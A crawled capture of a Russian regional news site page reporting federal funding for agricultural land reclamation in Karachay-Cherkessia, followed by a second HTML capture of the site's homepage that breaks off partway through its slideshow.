

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/economy/10475
body_size: 6911
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/economy/10475" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Карачаево - Черкесия получит финансирование на мелиорацию сельскохозяйственных земель" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Карачаево - Черкесия получит финансирование на мелиорацию сельскохозяйственных земель" />
 <meta property="og:description" content="Правительство России направит в 26 регионов страны, в числе которых Карачаево-Черкесия, дополнительное финансирование на возмещение части затрат сельхозпроизводителей на проведение мероприятий в области мелиорации земель. Соответствующее распоряжение подписал Председатель Правительства РФ Михаил Мишустин.
" />
 <meta itemprop="name" content="Карачаево - Черкесия получит финансирование на мелиорацию сельскохозяйственных земель"/>


<title>Карачаево - Черкесия получит финансирование на мелиорацию сельскохозяйственных земель - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Карачаево - Черкесия получит финансирование на мелиорацию сельскохозяйственных земель</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 26.09.2023 08:52					</time>
				</dd>


										</dl>
		</div><p><img src="/images/melioratsiya-1.jpeg" alt="melioratsiya 1" width="300" height="200" style="margin: 5px; float: left;" />Правительство России направит в 26 регионов страны, в числе которых Карачаево-Черкесия, дополнительное финансирование на возмещение части затрат сельхозпроизводителей на проведение мероприятий в области мелиорации земель. Соответствующее распоряжение подписал Председатель Правительства РФ Михаил Мишустин.</p>

<p>В регионе будет реализован проект на проведение мелиоративных мероприятий на условиях софинансирования за счет федеральных и региональных субсидий в Адыге - Хабльском муниципальном районе республики на площади 188 гектаров.</p>
<p>Отметим, что работа ведётся в рамках государственной программы «Эффективное вовлечение в оборот земель сельскохозяйственного назначения и развития мелиоративного комплекса», которая была утверждена Правительством РФ в 2021 году. Главная цель – вовлечь в оборот более 13 миллионов гектаров земель сельскохозяйственного назначения по всей стране.&nbsp;</p>
<p>С помощью федерального финансирования в регионах планируется провести мелиоративные мероприятия, в том числе по строительству и реконструкции оросительных и осушительных систем и гидротехнических сооружений, а также по расчистке земель от древесной и травянистой растительности. Это позволит расширить фонд земель сельхозназначения, что в свою очередь обеспечит устойчивое развитие агропромышленного комплекса и послужит достижению целей продовольственной безопасности страны.</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14712
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2025/photo_2025_10_31_17_29_37.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2025/31.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2025/photo_2025_10_29_19_42_52.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2025/na_sayt_gazprom.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="12826" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12826">Карачаево-Черкесию наградили за достижение в внедрения и развития системы электронного документооборота</a>
</div>
                       </li>
                                                               <li id="12822" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
